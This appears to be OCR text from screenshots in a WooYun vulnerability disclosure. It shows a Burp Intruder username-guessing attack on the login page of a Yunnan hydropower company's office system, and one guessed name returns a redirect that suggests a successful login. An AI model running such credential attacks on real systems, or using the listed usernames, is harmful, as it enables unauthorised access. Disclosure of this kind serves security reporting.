 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
143 liuhui 200 21536
144 liubo 200 21535
145 zhanghao 200 21538
146 zhangming 302 736
147 chenyan 200 21537
148 zhangxia 200 21538
149 chenyan 200 21537
150 yangjie 200 21530
151 wangshuai 200 21539
152 lihui 200 21535
153 wangxue 200 21537
154 yangjun 200 21537
Request Response
Raw Params Headers Hex ViewState
POST /login.aspx HTTP/1.1
Host: oa.ynsph.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
? < + > Type a search term 0 matches
Finished
YEIG
云南能投
云南保山苏帕河水电开发有
YUNNAN BAOSHAN SUPAHE HYDROPOWER DEVELOPM
SPH
推荐使用IE7.0及以上版本在1024*768的分辨率下浏览本系统
用户名：
密 码：
确定
技术支持:昆明威士科技有限公司
www.wooyun.org